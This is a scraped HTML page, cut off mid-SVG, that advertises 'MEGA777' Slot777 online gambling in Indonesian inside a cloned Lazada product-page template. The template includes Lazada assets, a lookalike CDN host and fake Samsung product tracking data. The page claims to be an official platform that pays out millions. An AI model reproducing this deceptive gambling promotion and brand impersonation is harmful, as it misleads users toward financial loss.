

--- FILE ---
content_type: text/html
request_url: https://www.xeniatornado.com/
body_size: 72064
content:
<!DOCTYPE html>
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID">

<head>
    <meta charset="utf-8" />
    <title>MEGA777 - Daftar Akun VVIP Terbaru Slot777 Resmi di Indonesia Cair Jutaan</title>
    <meta name="description"
        content="MEGA777 merupakan platform resmi Slot777 di Indonesia yang menawarkan Akun VVIP eksklusif. Dapatkan kesempatan cair jutaan rupiah dari game slot gacor dan live casino terbaik." />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
    <meta name="robots" content="index, follow" />
    <meta name="aplus-auto-exp"
        content="[{&#34;filter&#34;:&#34;exp-tracking=suggest-official-store&#34;,&#34;logkey&#34;:&#34;/lzdse.result.os_impr&#34;,&#34;props&#34;:[&#34;href&#34;],&#34;tag&#34;:&#34;a&#34;}]" />
    <meta name="og:url" content="https://www.xeniatornado.com/" />
    <meta name="og:title" content="MEGA777 - Daftar Akun VVIP Terbaru Slot777 Resmi di Indonesia Cair Jutaan" />
    <meta name="og:type" content="product" />
    <meta name="og:description"
        content="MEGA777 merupakan platform resmi Slot777 di Indonesia yang menawarkan Akun VVIP eksklusif. Dapatkan kesempatan cair jutaan rupiah dari game slot gacor dan live casino terbaik." />
    <meta name="og:image" content="img/banner023.webp" />
    <link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json" />
    <link rel="shortcut icon" href="img/fav.webp" />
    <link rel="canonical" href="https://www.xeniatornado.com/" />
    <link rel="amphtml" href="https://mega777-amp.s3.ap-southeast-1.amazonaws.com/xeniatornado.com.html" />
    <!-- start preload -->
    <link rel="preload" href="img/banner023.webp" as="image" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="" />
    <link rel="preconnect dns-prefetch" href="//cart.lazada.co.id" />
    <link rel="preconnect dns-prefetch" href="//acs-m.lazada.co.id" />
    <link rel="preconnect dns-prefetch" href="//laz-g-cdn.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="https://cdn.lazadapro.co/lazada/laz-img-cdn.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="//assets.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="https://cdn.lazadapro.co/lazada/aeis.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="//aeu.alicdn.com" />
    <!-- <link rel="preconnect dns-prefetch" href="//g.alicdn.com" /> -->
    <link rel="preconnect dns-prefetch" href="//arms-retcode-sg.aliyuncs.com" />
    <link rel="preconnect dns-prefetch" href="//px-intl.ucweb.com" />
    <link rel="preconnect dns-prefetch" href="//sg.mmstat.com" />
    <link rel="preconnect dns-prefetch" href="https://cdn.lazadapro.co/lazada/img.lazcdn.com/" />
    <link rel="preconnect dns-prefetch" href="//g.lazcdn.com" />
    <!-- <link rel="preload" href="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" as="script" /> -->
    <link rel="preload"
        href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"
        as="script" />
    <link rel="preload"
        href="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js"
        as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style" />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin="" />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style" />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin="" />
    <link rel="preload" href="https://cdn.lazadapro.co/lazada/aeis.alicdn.com/sd/ncpc/nc.js?t=18507" as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin="" />
    <!-- <link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script" /> -->
    <!-- end preload -->
    <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@100..900&amp;family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;display=swap" />
    <link rel="stylesheet"
        href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css" />
    <!--[if lte IE 9]><link rel="stylesheet" href="https://g.lazcdn.com/g/lzd/assets/1.2.13/dpl-buyeruikit/1.7.0/next-noreset-2.css" /><![endif]-->
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" />
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" />

    <script type='text/javascript'
        src='https://www.xeniatornado.com/jWfUPXF1AanS24P3WMuFxgAAYXhEfkZhLSPowIAW_dCnje3BOQOIczekvhrRf4bLjAQSXm9hbOS2a4BMjJEJDw=='></script>
    <script>
        (function () {
            try {
                if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
                    return;
                }
                var get_cookie = function (sName) {
                    var sRE = "(?:; )?" + sName + "=([^;]*);?";
                    var oRE = new RegExp(sRE);
                    if (oRE.test(document.cookie)) {
                        var str = decodeURIComponent(RegExp["$1"]) || "";
                        if (str.trim().length > 0) {
                            return str;
                        } else {
                            return "-";
                        }
                    } else {
                        return "-";
                    }
                };
                var getRand = function () {
                    var page_id = get_cookie("cna") || "001";
                    page_id = page_id.toLowerCase().replace(/[^a-z\d]/g, "");
                    page_id = page_id.substring(0, 16);
                    var d = new Date().getTime();
                    var randend = [page_id, d.toString(16)].join("");
                    for (var i = 1; i < 10; i++) {
                        var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
                        randend += _r;
                    }
                    randend = randend.substr(0, 42);
                    return randend;
                };
                var pageid = getRand();
                var aq = window.aplus_queue || (window.aplus_queue = []);
                aq.push({ action: "aplus.appendMetaInfo", arguments: ["aplus-cpvdata", { pageid: pageid }] });
                aq.push({ action: "aplus.appendMetaInfo", arguments: ["aplus-exdata", { st_page_id: pageid }] });
                var gq = window.goldlog_queue || (window.goldlog_queue = []);
                gq.push({ action: "goldlog.appendMetaInfo", arguments: ["aplus-cpvdata", { pageid: pageid }] });
                gq.push({ action: "goldlog.appendMetaInfo", arguments: ["aplus-exdata", { st_page_id: pageid }] });
                window.aplusPageIdSetComplete = true;
            } catch (err) {
                console.error(err);
            }
        })();
    </script>
    <style>
        .svgfont {
            display: inline-block;
            width: 1em;
            height: 1em;
            fill: currentColor;
            font-size: 1em;
        }

        #container,
        body {
            background: #783e3e 21.42%;

            .lzd-header .lzd-links-bar .top-links-item .orange,
            .lzd-header .lzd-links-bar .top-links-item.orange {
                color: #000000;
            }

            .lzd-header .lzd-links-bar .top-links-item .black,
            .lzd-header .lzd-links-bar .top-links-item.black {
                color: #000000;
            }
        }
    </style>

    <script type="text/javascript">
        var timings = { start: Date.now() };
        var dataLayer = window.dataLayer || [];
        var pdpTrackingData =
            '{"pdt_category":["Televisi & Video"],"pagetype":"pdp","pdt_discount":"","pdt_photo":"img/banner023.webp","v_voya":1,"brand_name":"Samsung","brand_id":"842","pdt_sku":3642482616,"core":{"country":"ID","layoutType":"desktop","language":"in","currencyCode":"IDR"},"seller_name":"","pdt_simplesku":6108584955,"pdt_name":"MEGA777 - Daftar Akun VVIP Terbaru Slot777 Resmi di Indonesia Cair Jutaan","page":{"regCategoryId":"300300002584","xParams":"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr="},"supplier_id":"","pdt_price":"Rp498.886"}';
        try {
            pdpTrackingData = JSON.parse(pdpTrackingData);
            pdpTrackingData.v_voya = false;
            dataLayer.push(pdpTrackingData);
            dataLayer.push({ gtm_enable: false, v_voya: false });
        } catch (e) {
            if (window.console) {
                console.log(e);
            }
        }
        var siteNameForApluPluginLoader = "Lazada";
    </script>

    <!-- csrf -->
    <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee" />
    <style>
        .pdp-block .pdp-block__main-information {
            display: flex;
        }

        #block-6QhDn4z1db {
            display: flex;
        }

        .lzd-header-content,
        .lzd-site-nav-menu {
            background: #00a0b8 !important;
        }

        .lzd-header .lzd-links-bar a {
            color: #fff !important;
        }

        .lzd-site-menu-nav-container {
            display: flex;
            justify-content: center;
        }

        .lzd-site-nav-menu.lzd-site-nav-menu-active .lzd-site-menu-nav-container .lzd-menu-labels .lzd-menu-labels-item .lzd-menu-labels-item-text,
        .lzd-site-menu-nav-category-text {
            color: #fff !important;
        }

        .lzd-site-nav-menu .lzd-site-menu-nav-container .lzd-menu-labels .lzd-menu-labels-item .lzd-menu-labels-item-text {
            color: #fff;
        }

        .lzd-header .lzd-logo-bar .logo-bar-content .lzd-logo-content img {
            width: 195px;
            height: auto;
        }

        #container,
        body {
            position: relative;
            background: linear-gradient(90deg, #34c300 0%, #b1b400 50%, #00a925 100%) !important
        }

        .background-batiq {
            position: absolute;
            width: 100%;
            height: 100%;
            /* z-index: 0; */
            display: flex;
            /* background-repeat: no-repeat; */
            background-repeat: repeat-y;
            background-position-y: top;
            background-position-x: 50%;
            /* background-position-x: 5%; */
        }

        @media(min-width: 1600px) {
            .background-batiq {
                background-position-x: 47%;
            }
        }

        @media(min-width: 1700px) {
            .background-batiq {
                background-position-x: 46%;
            }
        }

        @media(min-width: 1800px) {
            .background-batiq {
                background-position-x: 42%;
            }
        }

        @media(min-width: 1900px) {
            .background-batiq {
                background-position-x: 5%;
            }
        }

        #root.pdp-block {
            position: relative;
            z-index: 1;
            padding-bottom: 0;
        }

        .pdp-block__delivery-seller {
            width: 200px;
        }

        .seller-name__title {
            text-align: right;
            color: #000000;
        }

        .header-title {
            display: flex;
        }

        #block-6QhDn4z1db {
            justify-content: center;
        }

        .pdp-product-title .pdp-mod-product-badge-title {
            font-weight: 700;
        }

        .pdp-block__product-detail {
            width: 95%;
        }

        .pdp-mod-product-price ul,
        .pdp-mod-product-price ol {
            padding-left: 1.5rem;
            margin-bottom: 1rem;
        }

        .pdp-mod-product-price ul {
            list-style: disc;
        }

        .pdp-mod-product-price p {
            margin-bottom: 1rem;
        }

        .lzd-site-nav-menu.lzd-site-nav-menu-active {
            background: linear-gradient(90deg, #4e4e4e 0%, #000000 50%, #4e4e4e 100%) !important
        }

        .logo-bar-content.header-content {
            display: flex;
            gap: 1rem;
        }

        .lzd-header-content {
            background: linear-gradient(90deg, #34c300 0%, #b1b400 50%, #00a925 100%) !important
        }

        .lzd-nav-search {
            margin-left: 4rem;
            height: 40px !important;
            display: flex !important;
            border-radius: 1rem !important;
            overflow: hidden;
        }

        .lzd-nav-search .input-search {
            width: 100%;
            height: 100%;
            padding: 0.5rem 0.5rem 0.5rem 1rem;
            color: rgba(0, 0, 0, 0.50);
            border: none;
            border-top-left-radius: 0.5rem;
            border-bottom-left-radius: 0.5rem;
        }

        .lzd-nav-search .container-icon {
            width: 5rem;
            background: #000;
            display: flex;
            align-items: center;
            justify-content: center;
            border-top-right-radius: 0.5rem;
            border-bottom-right-radius: 0.5rem;
        }

        .seller-name__detail {
            text-align: right;
        }

        .seller-name__detail-name {
            margin-right: 0;
            color: #ca1414;
        }

        #pdp-nav {
            background: unset !important;
        }

        .breadcrumb_list {
            background: transparent !important;
        }

        .lzd-header .lzd-logo-bar .logo-bar-content .lzd-nav-cart .cart-icon {
            background-image: url() !important;
        }

        .add-to-cart-buy-now-btn {
            font-family: Roboto;
            font-weight: 500;
            font-size: 1.6rem;
        }

        .pdp-mod-product-price {
            font-family: Roboto;
        }

        .pdp-mod-product-price h1,
        .pdp-mod-product-price h2,
        .pdp-mod-product-price h3,
        .pdp-mod-product-price h4 {
            color: #000000;
            margin-bottom: 0.5rem;
        }

        .pdp-mod-product-price h1 {
            text-align: center;
            margin-bottom: 3rem;
        }

        .pdp-mod-product-price h3 {
            margin-top: 1.5rem;
        }

        .pdp-mod-product-price p {
            text-align: justify;
            font-weight: 500;
        }

        .site-description a {
            color: #000000;
            text-decoration: underline;
        }

        .site-description td {
            padding: 0.5rem;
        }

        .lzd-header .lzd-links-bar {
            text-align: center !important;
            left: -3.5rem !important;
        }

        .pdp-block__gallery {
            width: 400px;
        }

        .gallery-preview-panel__content {
            margin: 2rem auto 10px auto !important;
        }

        .tiya {
            margin-left: auto;
            margin-right: auto;
            width: 80%;
        }

        .pdp-mod-product-badge-title {
            margin: 2rem 0 0.67em 0;
        }

        .seller-container {
            margin-top: 1.5rem;
        }
    </style>
</head>

<body style="overflow-y: scroll;">
    <script>
        window.__lzd__svg__cssinject__ = true;
    </script>
    <style>
        .svgfont {
            display: inline-block;
            width: 1em;
            height: 1em;
            fill: currentColor;
            font-size: 1em;
        }

        button {
            padding: 10px 20px;
            margin: 5px;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            color: white;
            /* Warna teks */
            animation: rainbow 2s infinite;
            /* Animasi warna RGB */
        }


        @keyframes rainbow {
            0% {
                background-color: rgb(255, 0, 0);
            }

            /* Merah */
            16.67% {
                background-color: rgb(255, 0, 0);
            }

            /* Oranye */
            33.33% {
                background-color: rgb(0, 255, 255);
            }

            /* Blue */
            50% {
                background-color: rgb(0, 255, 0);
            }

            /* Ungu */
            100% {
                background-color: rgb(255, 0, 255);
            }

            /* Pink */
        }
    </style>

    <svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden;">
        <symbol id="lazadaicon_success" viewbox="0 0 1024 1024">
            <path
                d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z">
            </path>
            <path
                d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333"
                fill="#000000"></path>
        </symbol>
        <symbol id="lazadaicon_cart" viewbox="0 0 1024 1024">
            <path
                d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z">
            </path>
        </symbol>
        <symbol id="lazadaicon_wishlist" viewbox="0 0 1024 1024">
            <path
                d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z">
            </path>
        </symbol>
        <symbol id="lazadaicon_chat" viewbox="0 0 1024 1024">
            <path
                d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z">
            </path>
            <path
                d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z">
            </path>
        </symbol>
        <symbol id="lazadaicon_store" viewbox="0 0 1024 1024">
            <path
                d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z">
            </path>
            <path
                d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z">
            </path>
        </symbol>
        <symbol id="lazadaicon_arrowRight" viewbox="0 0 1024 1024">
            <path
                d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z">
            </path>
        </symbol>
        <symbol id="lazadaicon_arrowBack" viewbox="0 0 1024 1024">
            <path
                d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z"
                fill="#808080"></path>
        </symbol>
        <symbol id="lazadaicon_pause" viewbox="0 0 1024 1024">
            <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
        </symbol>
        <symbol id="lazadaicon_start" viewbox="0 0 1024 1024">
            <path
                d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z">
            </path>
        </symbol>
        <symbol id="lazadaicon_phone" viewbox="0 0 1024 1024">
            <path
                d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z"
                fill=""></path>
            <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z"
                fill=""></path>
        </symbol>
        <symbol id="lazadaicon_sizeChart" viewbox="0 0 1613 1024">
            <path
                d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z">
            </path>
        </symbol>
        <symbol id="lazadaicon_address" viewbox="0 0 1024 1024">
            <path
                d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z">
            </path>
            <path
                d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z">
            </path>
        </symbol>
        <symbol id="lazadaicon_warn" viewbox="0 0 1024 1024">
            <path
                d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z"
                fill="#FF9000"></path>
        </symbol>
        <symbol id="lazadaicon_pin" viewbox="0 0 1024 1024">
            <path
                d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z">
            </path>
        </symbol>
        <symbol id="lazadaicon_share" viewbox="0 0 1024 1024">
            <path
                d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z">
            </path>
        </symbol>
        <symbol id="lazadaicon_largeShare" viewbox="0 0 1024 1024">
            <path
                d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z"
                fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_notes" viewbox="0 0 1024 1024">
            <path
                d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z"
                fill="#2196F3"></path>
        </symbol>
        <symbol id="lazadaicon_question" viewbox="0 0 1024 1024">
            <path
                d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z"
                fill="#1A9CB7"></path>
        </symbol>
        <symbol id="lazadaicon_answer" viewbox="0 0 1024 1024">
            <path
                d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z"
                fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_questionSymbol" viewbox="0 0 1024 1024">
            <path
                d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z"
                fill="#979797"></path>
            <path
                d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z"
                fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_filter" viewbox="0 0 1024 1024">
            <path
                d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334">
            </path>
        </symbol>
        <symbol id="lazadaicon_sort" viewbox="0 0 1024 1024">
            <path
                d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z">
            </path>
        </symbol>
        <symbol id="lazadaicon_options" viewbox="0 0 1024 1024">
            <path
